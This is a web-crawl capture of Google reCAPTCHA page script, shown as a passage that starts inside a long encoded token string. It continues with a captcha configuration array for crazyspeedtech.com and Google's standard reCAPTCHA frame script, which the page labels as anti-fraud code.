G0rwoteW8KowoMEwoUAwqE8DMKiwpDCuMKuw7AdCmLDjMOaGQE6X8KtZ8OqCTvDiMO+dMOQNgQsI8KcajnDg8KDw6rCgMOKBivCicKowojCgMOpKwlqw7DCvBTCuzEqw699XsKww4M/wrtWU8KTwoXCvTnCjgd9wo3ChsKjJwHDm8OCw4ooO8KJGmfDiFDDi8OTw5XDnmvCh8KQXBHDtDrDmBsyc8KTw4Ayw60nw6sywoR5woUnRWZmInZVMcKGw4nDj8KVX3/CuHzCpcO9w58jwpnCrMOwG0DClSVZUMOGJ8O2HB7Dmh8AZ8OFLQ3CrGnDvQgHwoI7JFXDrzZhw7U1ZjzDt3HDmMKPdwnDmHDDuHPClsOHPA8IDHdhw7dnwo4owoInaw1/w4rCr8K0wqLDrjAMwpoxwpPDmsO5w60kw4XDtsKPfHUYwodWcRRhwqrCim9jfcOnwrDCvEgSMm3DsRN0w5vCjR9uw4rCp8KvYzxsAU/Dnz3ClBQhaTVTw5FxwpIDGMOewpPCrcOpGwgzw4FMASfCqcKcw6wBwo9Gw5nCn2DCp8OpGRbDtGRQTcOHPF/Dp3ZARsK3w643EiVbcMOJw4x0cMKqC8OrMEB8PQ3CqsOjb8KeMUvDscKFFy7CrV/DoSoVwrPCgHsLEcOvwqnDgiMjRCtrw5TDjcOfTTAfYMO+EcKuw4LCgXXDm8OcLMOHw6NHw4/[base64]/Dk8KlfU5gw4NResKnG3rCszRyEMOsw40Vw6bDvcKFTj/[base64]/O8OmeWhMw6DDrcOXGX7DpHcre8KnwrtLTlVBWirDqsKUw65jQMOPM1vCkSXDp8KxwpJGw4gEwp/DvEjDiW8yw6jCtMK1w7wWH8KDS8O1MwPChMK7Gnk5wrcRIn55bm/CgMOrwoV3N0twD8O3w7fCgmrDvMK4w49Hw5ZYwo7DgsKjAGcJBMOmPhjDvW3DusKBwrV9LC7Dq8KbF2/DvsK3w7sSw6UswrRaBC3DusOmHMKoc8KaV2Ffwo/[base64]/CpMKsw4lHWcOcwr0vwq0gw4jDssK7AElcwp3DpWQ3c8KKYMO/O8O/wojDmGQIZ8OlwrnCusOVQRN4w7LCqsOYwotJMMOTw4fCsmYBTWbCuB3DhcKcwopswpbDksKbwpnDkhbDqmbDpQ7Dl8O3wqJvw6FgeMOMwrZiaDgyVsKQOnYpBcKlwo9Uw5nCqRXDj1nDuV/DrsKTwrLCjmrDq8Kmwo7DnkjCscO+w4LCq3s8w5MBwrx8w4c4U1ooFMKlw4MswrDDicOPwr3DjcKuejjCo8K3YlUUW8KoUcO4TsK6wp14H8KXwpkxLQTDpcK2wofCm2F+wqHDkAzDrC/CjThGJkFhwo7DrlDCj8KMf8K/[base64]/DnBdCI2cRw5ZPak3CpUxuwqLDncOmwo/CkyfCkMOHMF7CiWjDhnJDB14Ow7ULRcOrP8Kdw4rDvgzDnGrDs2l9cEsDwrU5BcKRwqZqwqogQkxFEMOQdXrCjMOOXUYNwqXDn0PCkFTDnnbCo0VmAkAZw7xWw43DmGXCqF/DiMOyw60AwqnCmmA5JRcMwq/Cg2EULmluEhvDlsOEw7Qrw6lmw7cUCcOUEcKdw5hewpE7SyLDrsKyw5AYw7jDngpuwoQdVsOsw6PDuMKFfsKeG1vDusOVw5PDsiI/[base64]/Dkwx9SQBTw4dYBcK1w5woAAnCpBzCs8ONw7jDv8Klw7fCmMKiO13Dk8K5w7nCvHLCp8KGKE3CucOAwoHDjVbDkTJTwo0Bw6bDtMOSBFQaIGXCssO0wrXCocKeeMOWdcO3B8KYe8K9FsOhSgLCg1d9BsKqwp/DhMOUwq7Cgz06MsKWw4XDoMO7Xg4jwo3DgMK5G1/[base64]/[base64]/[base64]/DrMOiw5sAC8KhYHvDhsKXwoLCsMK+wqs2IX10L0siwoHChW0Jw7Mffk/DkSTDisOWIcOfw4/DhF5FfmXCm33DkWbCtcOIE8Kow5vDpiHCvDTDtMORSnw6b8KfDMKmaXcXVBlNwoLCoGsKw7rDoMKLw7c0w6bCpcOPw5pGFkk2M8OFw6/[base64]/ZAUDHMKASsONSMOlBADDplTDr3tDwo8OTm4Two/[base64]/[base64]/w4pOLWTDuMOiPz/DqUvDs8KRMsOTw5AZw7pHOcOMwq/DisONTX7CnDdlPBnDnD0CwrAmw4bDrWknGG3Cg18cIcKYTm5Fw5tQVBoowrzDgMKOKEkmwo1TwoFQw4oJIMKtd8O5w5vCjsKlwprCs8Obw50VwoDChilLwr7CoDPCqsOUFhnCrDXDgcOHdsKxBysTwpcRw6RhekjChVs9wp0rw6h5IlczcsO/KcOYV8KRO8O/w7tNw7DCucOnSVrCtjgGwq41EMKtw6zDmkF/[base64]/KVbDq3zCqTZEWcOEw7gYw7nCo3jCtVnCvz3DkEnCknfDmMKzSMKaYiMZw70eGTFsw7oqw6AENsKBNioLY11lDzYNwqnDjU/DiiLCvcKFw6J7wpwnw7PDpsK+w4ZuU8KQwoHDvMKVByrChjTDvsK2wr8SwpgOw4ECJUnCsXJzw4INfTvCo8O5OsOWXHzCuWhjY8OSw4YnNj04LMKFw5DChiYxw5XDmsKGw5HDisKTHgtDUsKSwqHCt8OYXzjCvcO6w4LCshLCiMO+wpfCqcKrwo5rMRXCssKHR8O/[base64]/Csy1qw47Ctlh9w44yw4jDqAoGwpcJwrbDp8KHbGnCiApIa8ObbsKPwp/Cn8KXdAgaa8Knwr/CngjDo8Kvw7rDr8OIaMKrORMYYiMBw4vCknRow7LDhsKJwplBwpgSwqjCtCjCgcOLBMO1wqlwbCQHFMOXwqoJw57Dt8Knwox3L8KOKMO4WEbDrMKPwqLCmDnDoMK2IcOsIcKCH0sUYRAqw41jw6VVw7jDoETCrwMYEcOzbAbDrnEVeMOFw6PCnhl/[base64]/w6QPX0PCocO1w5rCosOcDcOObMOXccK+w73DuFrDviPDqMO+EcOeOQDCti8yLsOLwq4LLcO+wrcUNcKww5R8wrV7NMOuwo/DkcKDTTkPw7bDosO5DzvDswbCpMOoJTzDgxZ2JSt7wrjCiQTDvCHDuS49Ql/[base64]/DkXXDmV7CllnClXFyPsKye8KUw7Bcw5M5wp9AEh7CucKFWQnDgcKqV8Okw6EWw6VFKcKUw5jDtMOywo3DlwPDocOSw4LCo8KccWXDslgpb8OrwrnDl8K1w5pfTQh9AyPCq2NOw5HClwYDw4nCusKrw5LCkcOFwovDuU3DtMOQw5LDj0PCjH7Ct8KjDyRXwox/bUjCqMOsw6bCkl/DonXDnsO+IiBBwqdHw7oLahghSSU6VzdyC8KPJcKgAcKPwo/[base64]/CCZmwqTCu3xATBtBN8KOwq3CqSlyw7Nqw7pnOUHDiFTDrMKSMcKgwrnDnsO0woPDh8OvKhvCksKZQy/Cn8OFwq5YwpbDssKXwppyYsKzwodSwpESwoDCllEYw6xiQMKrwpZXYsOCw7nCtMO9w5Yqw7vDhcOHQsOHw7RWwqLDpQwAJ8O4w7c1w6bCi3TCjGXDi201wq53TS/CiTDDiSsQwprDrsOrcBhSwq5HeX3CucKywpnCoyPCuwrDiDfDqsOOwphOw7www6bCrnDCr8K1ecKYwoIxZ3RXw5cUwrxwZ1RVPMOYw4RYwqrCuiEiwofCpm7CgknCk2xlwpDCicKBw7XCji8ewowzwqliScOFwr/[base64]/OsKYwoPDm8O/w53CusK1wqllwokNwqJDwpPDhn7Dil7DsC3CrsKkw4XDjXN9woocNMK2OMK1RsOtw4LCgMO6bMKQw7AoLCtMesKkG8OMwq8nwp53IMOnwoQ0LzNMw64ofcKuwrZtw5PDgRs8PjvDn8O+wp/CosOwAHTCqsOUwpM5wp0Jw7waH8Ozay1+DMOYT8KIIMKHCEvCvjZjw6PCggcqw5ZFw6s0w5jCtRcVbMO7w4fDlnAKwoLChELCncOhS3/Dm8K+FR1dIEIxWcKfwpzDinzCpsOuw5TDvHvDpcOdSi/ChBFPwqU9wqprwoPDjMKBwoYNRsKMSRHDgDrCpRLDhwHDiUQFw7jDl8KVZj8Qw7cnf8Orw5MhYcOdHEN6TsOyK8OQR8Orwq7CiWLCpE0dI8OyHTjCjMKfw5zDjzB8wpJNHsOjJ8O/w4TCnBZYwpXDgmx+w53CqsKgwoTCusOjwq/CpX/DkyRzw5PCiAPCl8KMI0o5w7DDoMORCiDCsMKhw7knFQDDgnvCvcKzwobCkAw9wo/[base64]/Dk0PDpFZSw5EHwplOwpbCmsOow7LDucKcw6l6B8KQw5/DhijDpsOVDXjCuHHCs8K8RQPCksK+Y17ChcO/wr0ECAI2wq/Ds0gXXMOyW8O6wr/CvjHCtcKmXsOwwrfDsA11LU3CgiPDhMKZwqwYwoDCpMOpwrDDlxLDmMKOw7TDrwx5wonDpxrDqMKCDRIjHBjDk8OaYyfDtMKuwqovw5TDjnIKw40vw6/CkhDCj8OBw6PCr8OuFcOKGsOeOcOcAcK4w6hWS8ORw4fDm286C8OjLMKPSMOjMMKcOT/DucKLwqM6A0XCjzHCiMOWw53DjGQvwoUKw5rDjFzDmCUHwpzDjsONw4fDmlMlw61RGMKpAsKUwrNzacK/am4Qw5PCmiLDlMKDwok4CMK9Ij8ywr4pwqcWKD3DpXMjw6o+w5cSw7LDvC/CuncbworDghh5VXjCq2RuwqnCiFHDvVDDo8KqTmsNw5LCiCHDjBPCv8K1w5vCjsKWw5hGwrVlSh3Dg215w7jCiMKhJMKVwqnCuMKNwrgIHcOkLsK+wqYQwpE\\u003d\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229W0VHrJNBo6k0Nf37mdx8nnqOVnYDQ1hW0FEk3Jxl5I\\u003d\x22,0,0,null,1,1769126964789,0,0,[251,183,182],null,[122,25,170],\x22RC-OjqgYWHomfSUjQ\x22,null,null,null,null,null,\x220dAFcWeA6GzBYkj3F-nUxD4_3uNdyTKw-l4asdCFL8R2pB-h8C7nq_KUMVZ539a_HqnjDFj3vSYFbGF_NU5qbSz-ElzjBBNw0BPA\x22,1769209764934]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ATfAMc9WeDrMTNd85re4Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123376750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>